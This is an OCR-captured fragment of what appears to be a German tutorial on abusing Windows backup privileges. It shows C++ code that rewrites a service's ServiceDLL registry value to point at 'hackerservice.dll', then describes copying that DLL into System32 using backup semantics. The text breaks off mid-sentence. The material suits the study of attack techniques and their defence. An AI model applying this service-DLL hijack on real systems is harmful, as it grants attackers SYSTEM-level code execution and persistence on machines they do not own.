
Registrierungswert:
std::string buffer =
"c:\windows\system32\hackerservice.dll";
LSTATUS stat = RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"SYSTEM\CurrentControlSet\Services\dmwap
0, NULL, REG_OPTION_BACKUP_RESTORE,
KEY_SET_VALUE, NULL, &hk, NULL
);
stat = RegSetValueExA(
hk, "ServiceDLL", 0, REG_EXPAND_SZ,
(const BYTE*)buffer.c_str(),
buffer.length() + 1
);
CreateFile()
Verwendung
mit
FILE_FLAG_BACKUP_SEMANTICS
um die DLL in
den Ordner „C:\Windows\System32“ zu kopieren. (Der
Speicherort kann beliebig sein; dieses Beispiel